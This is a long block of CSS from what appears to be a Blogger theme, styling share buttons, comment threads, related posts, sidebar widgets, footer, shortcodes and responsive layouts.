.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
a:link {color:#802fc2; text-decoration:none; }
a:visited {color:#802fc2; text-decoration:none;}
a:hover {color:#af81d6; text-decoration:none;}
a:active {color:#0c55be; text-decoration:none;}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
